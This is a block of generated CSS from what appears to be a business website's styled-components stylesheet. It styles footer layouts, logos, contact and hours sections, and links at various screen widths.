.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.SjBMB{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details,.SjBMB .panel-list,.SjBMB .address-block,.SjBMB .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a,.SjBMB .panel-list a,.SjBMB .address-block a,.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a:hover,.SjBMB .panel-list a:hover,.SjBMB .address-block a:hover,.SjBMB .contactCard a:hover,.SjBMB .contact-details a:hover *,.SjBMB .panel-list a:hover *,.SjBMB .address-block a:hover *,.SjBMB .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.SjBMB .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.SjBMB .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.SjBMB .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.SjBMB .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.SjBMB .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.SjBMB .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .copyright-mobile-display,.SjBMB.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright-desktop-display,.SjBMB.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.SjBMB.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .hoursText{margin-top:0;}/*!sc*/
.SjBMB.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.SjBMB.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.SjBMB.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.SjBMB.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .bottomLinks{padding:0;}/*!sc*/
.SjBMB.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.SjBMB.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.SjBMB.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.SjBMB.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .addressCard h3,.SjBMB.variation-a .addressCard p,.SjBMB.variation-a .addressCard address,.SjBMB.variation-a .addressCard .address-block,.SjBMB.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .addressCard a:hover,.SjBMB.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation h3,.SjBMB.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-a .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.SjBMB.multi-location-footer .linksRow{margin:0;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.SjBMB.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.SjBMB.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .row .businessLogo a{width:100%;}.SjBMB.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.SjBMB.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.SjBMB.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.SjBMB.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.SjBMB.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.SjBMB.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.SjBMB.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .locationMap img{width:218px;}}/*!sc*/
.SjBMB.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.SjBMB.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .addressCard h3,.SjBMB.variation-b .addressCard p,.SjBMB.variation-b .addressCard address,.SjBMB.variation-b .addressCard .address-block,.SjBMB.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard a:hover,.SjBMB.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.SjBMB.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-b .hoursOfOperation h3,.SjBMB.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.SjBMB.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.SjBMB.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.SjBMB.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.SjBMB.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.SjBMB.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.Mini-Footer .row .businessLogo a{width:100%;}.SjBMB.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.SjBMB.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.SjBMB.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.SjBMB{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.SjBMB{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.SjBMB{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.SjBMB{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"SjBMB,"}/*!sc*/
.kQkqmY{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details,.kQkqmY .panel-list,.kQkqmY .address-block,.kQkqmY .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a,.kQkqmY .panel-list a,.kQkqmY .address-block a,.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a:hover,.kQkqmY .panel-list a:hover,.kQkqmY .address-block a:hover,.kQkqmY .contactCard a:hover,.kQkqmY .contact-details a:hover *,.kQkqmY .panel-list a:hover *,.kQkqmY .address-block a:hover *,.kQkqmY .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.kQkqmY .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kQkqmY .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.kQkqmY .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.kQkqmY .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kQkqmY .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kQkqmY .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .copyright-mobile-display,.kQkqmY.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright-desktop-display,.kQkqmY.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kQkqmY.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
